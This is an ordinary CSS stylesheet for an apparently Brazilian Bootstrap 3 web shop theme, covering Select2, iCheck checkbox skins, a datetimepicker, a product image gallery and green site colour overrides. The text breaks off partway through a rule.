.select2-selection__rendered{color:#444;line-height:28px;}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999;}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eeeeee 50%, #cccccc 100%);background-image:-o-linear-gradient(top, #eeeeee 50%, #cccccc 100%);background-image:linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto;}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #ffffff 0%, #eeeeee 50%);background-image:-o-linear-gradient(top, #ffffff 0%, #eeeeee 50%);background-image:linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eeeeee 50%, #ffffff 100%);background-image:-o-linear-gradient(top, #eeeeee 50%, #ffffff 100%);background-image:linear-gradient(to bottom, #eeeeee 50%, #ffffff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0;}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto;}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0;}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent;}.select2-container--classic .select2-dropdown--above{border-bottom:none;}.select2-container--classic .select2-dropdown--below{border-top:none;}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto;}.select2-container--classic .select2-results__option[role=group]{padding:0;}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white;}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px;}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb;}


.sp-wrap {
display: none;
line-height: 0;
font-size: 0;
background: #eee;
position: relative;
margin: 0 25px 15px 0;
border: 1px solid #E4E4E4;
float: left;
}

.sp-large {
position: relative;
overflow: hidden;
}

.sp-large a img {
max-width: 100%;
height: auto;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
}

.sp-large a {
display: inline-block;
}

.sp-thumbs {
width: 100%;
text-align: left;
}

.sp-thumbs img {
width: 50px;
height: 50px;
}

.sp-thumbs a:link, .sp-thumbs a:visited {
border: 2px solid #eee;
display: inline-block;
float: right;
margin-right: 5px;
}

.sp-thumbs a.btn-video {
text-align: center;
height:45px;
background:#FFFFFF;
}
.sp-thumbs a.btn-video i.fa {
display: inline-block;
width:60px;
padding-top:6px;
margin:auto;
color:#333;
font-size: 28px;
}

.sp-thumbs a:hover, .sp-thumbs a:active, .sp-current {
border: 2px solid #222;
}

.sp-zoom {
position: absolute;
left: 0;
top: 0;
cursor: zoom;
cursor: -webkit-zoom-out;
cursor: -moz-zoom-out;
display: none;
}

/*** CUSTOM THUMBNAIL || PRODUCT STYLE 3 **/

.productThumb {
border-top: 1px solid #dddddd;
padding-top: 10px;
}

.productThumb .sp-thumbs {
bottom: auto !important;
position: relative;
right: 0 !important;
text-align: left;
width: 100% !important;
z-index: 70;
}

.productThumb .sp-thumbs img {
width: 50px;
height: 50px;
}

.productThumb .sp-thumbs a:link, .productThumb .sp-thumbs a:visited {
border: 2px solid #eee;
display: inline-block;
float: left;
margin-right: 5px;
}

.productThumb .sp-thumbs a:hover, .sp-thumbs a:active, .sp-current, .productThumb .sp-thumbs a {
border: 2px solid #222;
margin-right: 10px !important;
}

.style3 .sp-large {
border: 1px solid #dddddd;
max-width: 100% !important;

}
/* iCheck plugin Square skin
----------------------------------- */
.icheckbox_square,
.iradio_square {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/square.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square {
background-position: 0 0;
}

.icheckbox_square.hover {
background-position: -24px 0;
}

.icheckbox_square.checked {
background-position: -48px 0;
}

.icheckbox_square.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square.checked.disabled {
background-position: -96px 0;
}

.iradio_square {
background-position: -120px 0;
}

.iradio_square.hover {
background-position: -144px 0;
}

.iradio_square.checked {
background-position: -168px 0;
}

.iradio_square.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square,
.iradio_square {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/square@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* red */
.icheckbox_square-red,
.iradio_square-red {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/red.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-red {
background-position: 0 0;
}

.icheckbox_square-red.hover {
background-position: -24px 0;
}

.icheckbox_square-red.checked {
background-position: -48px 0;
}

.icheckbox_square-red.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-red.checked.disabled {
background-position: -96px 0;
}

.iradio_square-red {
background-position: -120px 0;
}

.iradio_square-red.hover {
background-position: -144px 0;
}

.iradio_square-red.checked {
background-position: -168px 0;
}

.iradio_square-red.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-red.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-red,
.iradio_square-red {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/red@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* green */
.icheckbox_square-green,
.iradio_square-green {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/green.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-green {
background-position: 0 0;
}

.icheckbox_square-green.hover {
background-position: -24px 0;
}

.icheckbox_square-green.checked {
background-position: -48px 0;
}

.icheckbox_square-green.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-green.checked.disabled {
background-position: -96px 0;
}

.iradio_square-green {
background-position: -120px 0;
}

.iradio_square-green.hover {
background-position: -144px 0;
}

.iradio_square-green.checked {
background-position: -168px 0;
}

.iradio_square-green.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-green.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-green,
.iradio_square-green {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/green@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* blue */
.icheckbox_square-blue,
.iradio_square-blue {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-blue {
background-position: 0 0;
}

.icheckbox_square-blue.hover {
background-position: -24px 0;
}

.icheckbox_square-blue.checked {
background-position: -48px 0;
}

.icheckbox_square-blue.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-blue.checked.disabled {
background-position: -96px 0;
}

.iradio_square-blue {
background-position: -120px 0;
}

.iradio_square-blue.hover {
background-position: -144px 0;
}

.iradio_square-blue.checked {
background-position: -168px 0;
}

.iradio_square-blue.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-blue.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-blue,
.iradio_square-blue {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* aero */
.icheckbox_square-aero,
.iradio_square-aero {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/aero.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-aero {
background-position: 0 0;
}

.icheckbox_square-aero.hover {
background-position: -24px 0;
}

.icheckbox_square-aero.checked {
background-position: -48px 0;
}

.icheckbox_square-aero.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-aero.checked.disabled {
background-position: -96px 0;
}

.iradio_square-aero {
background-position: -120px 0;
}

.iradio_square-aero.hover {
background-position: -144px 0;
}

.iradio_square-aero.checked {
background-position: -168px 0;
}

.iradio_square-aero.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-aero.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-aero,
.iradio_square-aero {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/aero@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* grey */
.icheckbox_square-grey,
.iradio_square-grey {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/grey.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-grey {
background-position: 0 0;
}

.icheckbox_square-grey.hover {
background-position: -24px 0;
}

.icheckbox_square-grey.checked {
background-position: -48px 0;
}

.icheckbox_square-grey.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-grey.checked.disabled {
background-position: -96px 0;
}

.iradio_square-grey {
background-position: -120px 0;
}

.iradio_square-grey.hover {
background-position: -144px 0;
}

.iradio_square-grey.checked {
background-position: -168px 0;
}

.iradio_square-grey.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-grey.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-grey,
.iradio_square-grey {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/grey@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* orange */
.icheckbox_square-orange,
.iradio_square-orange {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/orange.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-orange {
background-position: 0 0;
}

.icheckbox_square-orange.hover {
background-position: -24px 0;
}

.icheckbox_square-orange.checked {
background-position: -48px 0;
}

.icheckbox_square-orange.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-orange.checked.disabled {
background-position: -96px 0;
}

.iradio_square-orange {
background-position: -120px 0;
}

.iradio_square-orange.hover {
background-position: -144px 0;
}

.iradio_square-orange.checked {
background-position: -168px 0;
}

.iradio_square-orange.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-orange.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-orange,
.iradio_square-orange {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/orange@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* yellow */
.icheckbox_square-yellow,
.iradio_square-yellow {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/yellow.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-yellow {
background-position: 0 0;
}

.icheckbox_square-yellow.hover {
background-position: -24px 0;
}

.icheckbox_square-yellow.checked {
background-position: -48px 0;
}

.icheckbox_square-yellow.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-yellow.checked.disabled {
background-position: -96px 0;
}

.iradio_square-yellow {
background-position: -120px 0;
}

.iradio_square-yellow.hover {
background-position: -144px 0;
}

.iradio_square-yellow.checked {
background-position: -168px 0;
}

.iradio_square-yellow.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-yellow.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-yellow,
.iradio_square-yellow {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/yellow@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* pink */
.icheckbox_square-pink,
.iradio_square-pink {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/pink.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-pink {
background-position: 0 0;
}

.icheckbox_square-pink.hover {
background-position: -24px 0;
}

.icheckbox_square-pink.checked {
background-position: -48px 0;
}

.icheckbox_square-pink.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-pink.checked.disabled {
background-position: -96px 0;
}

.iradio_square-pink {
background-position: -120px 0;
}

.iradio_square-pink.hover {
background-position: -144px 0;
}

.iradio_square-pink.checked {
background-position: -168px 0;
}

.iradio_square-pink.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-pink.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
.icheckbox_square-pink,
.iradio_square-pink {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/pink@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}

/* purple */
.icheckbox_square-purple,
.iradio_square-purple {
display: inline-block;
*display: inline;
vertical-align: middle;
margin: 0;
padding: 0;
width: 22px;
height: 22px;
background: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/purple.png) no-repeat;
border: none;
cursor: pointer;
}

.icheckbox_square-purple {
background-position: 0 0;
}

.icheckbox_square-purple.hover {
background-position: -24px 0;
}

.icheckbox_square-purple.checked {
background-position: -48px 0;
}

.icheckbox_square-purple.disabled {
background-position: -72px 0;
cursor: default;
}

.icheckbox_square-purple.checked.disabled {
background-position: -96px 0;
}

.iradio_square-purple {
background-position: -120px 0;
}

.iradio_square-purple.hover {
background-position: -144px 0;
}

.iradio_square-purple.checked {
background-position: -168px 0;
}

.iradio_square-purple.disabled {
background-position: -192px 0;
cursor: default;
}

.iradio_square-purple.checked.disabled {
background-position: -216px 0;
}

/* HiDPI support */
@media (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi), (min-resolution: 1.25dppx) {
.icheckbox_square-purple,
.iradio_square-purple {
background-image: url(/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/purple@2x.png);
-webkit-background-size: 240px 24px;
background-size: 240px 24px;
}
}
/*!
* Datetimepicker for Bootstrap 3
/! version : 4.0.0-beta
* https://github.com/Eonasdan/bootstrap-datetimepicker/
*/
.bootstrap-datetimepicker-widget.dropdown-menu {
margin: 2px 0;
padding: 4px;
width: 19em;
}
@media (min-width: 768px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
@media (min-width: 992px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
@media (min-width: 1200px) {
.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs {
width: 38em;
}
}
.bootstrap-datetimepicker-widget.dropdown-menu:before,
.bootstrap-datetimepicker-widget.dropdown-menu:after {
content: '';
display: inline-block;
position: absolute;
}
.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before {
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
top: -7px;
left: 7px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after {
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid white;
top: -6px;
left: 8px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.top:before {
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
bottom: -7px;
left: 6px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.top:after {
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 6px solid white;
bottom: -6px;
left: 7px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before {
left: auto;
right: 6px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after {
left: auto;
right: 7px;
}
.bootstrap-datetimepicker-widget .list-unstyled {
margin: 0;
}
.bootstrap-datetimepicker-widget a[data-action] {
padding: 6px 0;
}
.bootstrap-datetimepicker-widget a[data-action]:active {
box-shadow: none;
}
.bootstrap-datetimepicker-widget .timepicker-hour,
.bootstrap-datetimepicker-widget .timepicker-minute,
.bootstrap-datetimepicker-widget .timepicker-second {
width: 54px;
font-weight: bold;
font-size: 1.2em;
margin: 0;
}
.bootstrap-datetimepicker-widget button[data-action] {
padding: 6px;
}
.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Increment Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Increment Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Decrement Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Decrement Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Show Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Show Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Toggle AM/PM";
}
.bootstrap-datetimepicker-widget .picker-switch {
text-align: center;
}
.bootstrap-datetimepicker-widget .picker-switch::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Toggle Date and Time Screens";
}
.bootstrap-datetimepicker-widget .picker-switch td {
padding: 0;
margin: 0;
height: auto;
width: auto;
line-height: inherit;
}
.bootstrap-datetimepicker-widget .picker-switch td span {
line-height: 2.5;
height: 2.5em;
width: 100%;
}
.bootstrap-datetimepicker-widget table {
width: 100%;
margin: 0;
}
.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
text-align: center;
border-radius: 4px;
}
.bootstrap-datetimepicker-widget th {
height: 20px;
line-height: 20px;
width: 20px;
}
.bootstrap-datetimepicker-widget th.picker-switch {
width: 145px;
}
.bootstrap-datetimepicker-widget th.disabled,
.bootstrap-datetimepicker-widget th.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget th.prev::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Previous Month";
}
.bootstrap-datetimepicker-widget th.next::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Next Month";
}
.bootstrap-datetimepicker-widget thead tr:first-child th {
cursor: pointer;
}
.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
background: #eeeeee;
}
.bootstrap-datetimepicker-widget td {
height: 54px;
line-height: 54px;
width: 54px;
}
.bootstrap-datetimepicker-widget td.cw {
font-size: .8em;
height: 20px;
line-height: 20px;
color: #777777;
}
.bootstrap-datetimepicker-widget td.day {
height: 20px;
line-height: 20px;
width: 20px;
}
.bootstrap-datetimepicker-widget td.day:hover,
.bootstrap-datetimepicker-widget td.hour:hover,
.bootstrap-datetimepicker-widget td.minute:hover,
.bootstrap-datetimepicker-widget td.second:hover {
background: #eeeeee;
cursor: pointer;
}
.bootstrap-datetimepicker-widget td.old,
.bootstrap-datetimepicker-widget td.new {
color: #777777;
}
.bootstrap-datetimepicker-widget td.today {
position: relative;
}
.bootstrap-datetimepicker-widget td.today:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-bottom: 7px solid #428bca;
border-top-color: rgba(0, 0, 0, 0.2);
position: absolute;
bottom: 4px;
right: 4px;
}
.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover {
background-color: #428bca;
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-datetimepicker-widget td.active.today:before {
border-bottom-color: #fff;
}
.bootstrap-datetimepicker-widget td.disabled,
.bootstrap-datetimepicker-widget td.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget td span {
display: inline-block;
width: 54px;
height: 54px;
line-height: 54px;
margin: 2px 1.5px;
cursor: pointer;
border-radius: 4px;
}
.bootstrap-datetimepicker-widget td span:hover {
background: #eeeeee;
}
.bootstrap-datetimepicker-widget td span.active {
background-color: #428bca;
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-datetimepicker-widget td span.old {
color: #777777;
}
.bootstrap-datetimepicker-widget td span.disabled,
.bootstrap-datetimepicker-widget td span.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget.usetwentyfour td.hour {
height: 27px;
line-height: 27px;
}
.input-group.date .input-group-addon {
cursor: pointer;
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}

:root{
--color-loja:#4ec67f;
}

::selection {
color: #ffffff;
background: #2f8cfb;
}

::-moz-selection {
color: #ffffff;
background: #2f8cfb;
}

.site-color {
color: #4ec67f !important;
}

a:hover,
a:focus,
a.link,
.link {
color: #4ec67f;
}

.search-full,
.search-input {
background: #4bb777;
}

.search-close {
color: #4bb777;
}

.searchInputBox .search-btn {
color: #ffffff;
}

.navbar-tshop{
background: #4ec67f;
}
.bannerprodutos {
background: #3aa265;
}
.bannerprodutos .bannercomprar {
background: #bfd843 !important;
color: #1c5232 !important;
}
.btn-primary,
.product:hover .add-fav:hover,
.product:hover .add-fav.active {
background-color: #4ec67f;
color: #ffffff;
}

.btn-primary:hover,
.btn-primary:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
background-color: #66de97;
border-color: #66de97;
color: #ffffff;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
background-color: #66de97;
border-color: #66de97;
color: #ffffff;
background: #4ec67f;
}

.navbar-top {
background: #4bb777;
}

.navbar-nav > li > a {
color: #ffffff;
}

.nav > li.active,
.nav > li > a:hover,
.nav > li > a:focus,
.nav > li:hover > a {
background: #27ae60;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.cartMenu:hover > a.dropdown-toggle {
background: #27ae60;
}

.dropdown-menu {
border-top: solid #27ae60;
}

.search-box:hover .form-control {
background: #4ec67f;
}

.search-box:hover .btn-nobg {
color: #4ec67f;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background-color: #4ec67f !important;
background-color: rgba(78, 198, 127, 0.5) !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#804ec67f, endColorstr=#804ec67f) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#804ec67f, endColorstr=#804ec67f) !important;
}

.action-control a:hover,
.action-control a.active {
color: #ffffff;
background: #27ae60;
}

.product:hover,
.featuredImgLook2 .inner:hover {
border: 1px solid #4ec67f;
}

.subCategoryList .thumbnail:hover {
border: 1px solid #4ec67f;
}

#pager a.cycle-pager-active {
background-color: #FFF !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b34bb777, endColorstr=#b34bb777) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b34bb777, endColorstr=#b34bb777) !important;
}

.pager2 a {
border: 1px solid #FFF;
}

.pager2 a.selected {
background: #FFF;
}

.btn-site,
.newsLatterBox .btn {
background: #4ec67f;
}

.btn-discover:hover,
.btn-site:hover,
.newsLatterBox .btn:hover {
background: #27ae60;
}

.full {
width: 100%;
}

.footer a:hover {
color: #4ec67f;
}

.modal-header {
background: #4ec67f;
}

.form-control:focus {
border-color: #4ec67f;
}

.new-product {
background-color: #4ec67f !important;
background-color: rgba(78, 198, 127, 0.95) !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f24ec67f, endColorstr=#f24ec67f) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f24ec67f, endColorstr=#f24ec67f) !important;
}

.nav.tree > li.active,
.nav.tree > li > a:hover,
